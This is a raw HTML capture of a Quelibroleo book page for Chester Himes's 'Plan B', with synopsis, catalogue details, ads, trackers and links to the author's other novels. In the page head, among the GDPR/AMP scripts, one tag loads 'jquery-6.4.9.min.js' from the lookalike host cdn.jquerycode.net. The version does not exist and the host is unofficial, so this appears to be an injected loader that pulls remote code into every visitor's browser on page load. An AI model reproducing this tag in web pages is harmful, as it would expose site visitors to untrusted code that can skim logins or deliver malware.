

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/plan-b-1
body_size: 13869
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="MM3SsyusDpEBWGVMUqrE9lDYmxGevS0cRWZte2pA">

        <meta name="title" content="PLAN B - HIMES CHESTER"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/978-84-460-3781-1-300.jpg"/>
    <meta property="og:image:alt" content="PLAN B"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/plan-b-1"/>
    <meta property="og:title" content="PLAN B - HIMES CHESTER"/>
    <meta property="og:description" content="Un crítico francés, que afirmaba que Himes pasaría a la historia como el escritor negro más importante del siglo, consideraba la novela inconclusa Plan B un legado delirante que exploraba el odio implacable existente entre negros y blancos. Efectivamente, la lógica y la perspicacia de Himes son en e..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "PLAN B",
    "author": {
        "@type": "Person",
        "name": "HIMES, CHESTER"
    }
        "image": "https://quelibroleo.com/images/libros/978-84-460-3781-1-300.jpg",
    "description": "Un crítico francés, que afirmaba que Himes pasaría a la historia como el escritor negro más importante del siglo, consideraba la novela inconclusa Plan B un legado delirante que exploraba el odio implacable existente entre negros y blancos. Efectivamente, la lógica y la perspicacia de Himes son en e..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>PLAN B - HIMES CHESTER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="PLAN B - HIMES CHESTER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Un crítico francés, que afirmaba que Himes pasaría a la historia como el escritor negro más importante del siglo, consideraba la novela inconclusa Plan B un legado delirante que exploraba el odio implacable existente entre negros y blancos. Efectivamente, la lógica y la perspicacia de Himes son en e...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="PLAN B - HIMES CHESTER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Un crítico francés, que afirmaba que Himes pasaría a la historia como el escritor negro más importante del siglo, consideraba la novela inconclusa Plan B un legado delirante que exploraba el odio implacable existente entre negros y blancos. Efectivamente, la lógica y la perspicacia de Himes son en e...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/plan-b-1">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="PLAN B - HIMES CHESTER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Un crítico francés, que afirmaba que Himes pasaría a la historia como el escritor negro más importante del siglo, consideraba la novela inconclusa Plan B un legado delirante que exploraba el odio implacable existente entre negros y blancos. Efectivamente, la lógica y la perspicacia de Himes son en e...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/plan-b-1" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "MM3SsyusDpEBWGVMUqrE9lDYmxGevS0cRWZte2pA";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/plan-b-1', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="MM3SsyusDpEBWGVMUqrE9lDYmxGevS0cRWZte2pA">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="MM3SsyusDpEBWGVMUqrE9lDYmxGevS0cRWZte2pA">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/978-84-460-3781-1-300.jpg" alt="PLAN B" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="115117">
                            <div style="float:left">
                                <h3>PLAN B <small><a href="https://quelibroleo.com/autores/himes-chester">HIMES, CHESTER</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/978-84-460-3781-1-300.jpg" alt="Portada de PLAN B" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/akal">AKAL</a></li>
                                                <li><span>Año de edición</span> 2013</li>
                                                <li><span>ISBN</span> 9788446037811</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=PLAN+B https%3A%2F%2Fquelibroleo.com%2Fplan-b-1 via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/plan-b-1', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/plan-b-1"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788446037811&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788446037811" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="PLAN B">
                            <input type="hidden" name="id_libro" value="115117" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="HIMES, CHESTER" id="autor">
                            <input type="hidden" name="_token" value="MM3SsyusDpEBWGVMUqrE9lDYmxGevS0cRWZte2pA">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Un crítico francés, que afirmaba que Himes pasaría a la historia como el escritor negro más importante del siglo, consideraba la novela inconclusa Plan B un legado delirante que exploraba el odio implacable existente entre negros y blancos. Efectivamente, la lógica y la perspicacia de Himes son en ella aterradoras, y el resultado es una historia furiosa y violenta, una auténtica parábola incandescente de la locura racial, además de una retrospectiva de la historia americana. Plan B es un libro duro que deja al lector con un regusto persistente en la boca, una muestra excelente de la peculiar mezcla de surrealismo y humor a la que recurría Himes para sobrellevar los tormentos que debió de sentir por una vida entera enfrentado a la injusticia de las políticas raciales norteamericanas.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="10" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/himes-chester" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-banda-de-los-musulmanes">
																	<img src="https://quelibroleo.com/images/libros/libro_1353895729.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="25085"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-banda-de-los-musulmanes"><span>LA BANDA DE LOS MUSU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/himes-chester">HIMES, CHESTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-tercera-generacion">
																	<img src="https://quelibroleo.com/images/libros/libro_1353895461.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="47328"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-tercera-generacion"><span>LA TERCERA GENERACIÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/himes-chester">HIMES, CHESTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/empieza-el-calor">
																	<img src="https://quelibroleo.com/images/libros/libro_1331830098.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="106893"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/empieza-el-calor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/empieza-el-calor"><span>EMPIEZA EL CALOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/himes-chester">HIMES, CHESTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/por-amor-a-imabelle">
																	<img src="https://quelibroleo.com/images/libros/libro_1353895640.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="112270"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/por-amor-a-imabelle#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/por-amor-a-imabelle"><span>POR AMOR A IMABELLE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/himes-chester">HIMES, CHESTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/todos-muertos">
																	<img src="https://quelibroleo.com/images/libros/libro-1515514554.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="179159"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/todos-muertos"><span>TODOS MUERTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/himes-chester">HIMES, CHESTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-extrano-asesinato">
																	<img src="https://quelibroleo.com/images/libros/libro_1353895811.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 2 votos"
							     							     
							     data-id="27494"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-extrano-asesinato"><span>EL EXTRAÑO ASESINATO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/himes-chester">HIMES, CHESTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/por-el-pasado-lloraras">
																	<img src="https://quelibroleo.com/images/libros/9788466320153.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 5 votos"
							     							     
							     data-id="1720"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/por-el-pasado-lloraras"><span>POR EL PASADO LLORAR...</span></a>
					
					
